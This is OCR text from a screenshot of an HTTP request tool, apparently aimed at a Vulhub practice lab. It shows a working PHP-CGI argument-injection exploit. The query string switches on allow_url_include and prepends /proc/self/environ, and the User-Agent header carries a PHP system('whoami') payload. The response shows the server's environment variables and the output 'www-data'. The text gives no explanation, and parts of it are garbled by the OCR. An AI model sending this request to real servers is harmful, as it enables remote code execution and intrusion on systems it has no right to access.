 Request
数据包扫描
美 化
热加载
构造请求
1 GET /?-d+allow_url_include%3Don+-d+auto_prepend_file%3D/proc/self/environ HTTP/1.1
2 Host ? : 38.55.99.239:8080
3 User-Agent: <?php system("whoami");?>
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8
9
1401bytes / 175ms
美化
渲染
编码
请输入定位响应
详 情
REDIRECT_HANDLER=application/x-httpd-
php5REDIRECT_STATUS=200HTTP_HOST=38.55.99.239:8080HTTP_USER_AGENT=www-data
HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_ACCEPT_LANGUAGE=zh-CN,zh;q=0.9HTTP_CACHE_CONTROL=max-
age=0HTTP_UPGRADE_INSECURE_REQUESTS=1PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binSERVER_S
Apache/2.4.10 (Debian) Server at 38.55.99.239 Port 8080
SERVER_SOFTWARE=Apache/2.4.10
(Debian)SERVER_NAME=38.55.99.239SERVER_ADDR=172.18.0.2SERVER_PORT=8080REMOTE_ADDR=157.254.20.78DOCU
binCONTEXT_DOCUMENT_ROOT=/usr/local/binSERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/local/bin
cgiREMOTE_PORT=24133REDIRECT_QUERY_STRING=-d+allow_url_include%3Don+-
d+auto_prepend_file%3D/proc/self/environREDIRECT_URL=/index.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL
d+allow_url_include%3Don+-d+auto_prepend_file%3D/proc/self/environREQUEST_URI=/?-
d+allow_url_include%3Don+-d+auto_prepend_file%3D/proc/self/environSCRIPT_NAME=/local-bin/php-
cgiPATH_INFO=/index.phpPATH_TRANSLATED=/var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /proc/91/environ:1) in
/var/www/html/index.php on line 2
Hello, Your name is Vulhub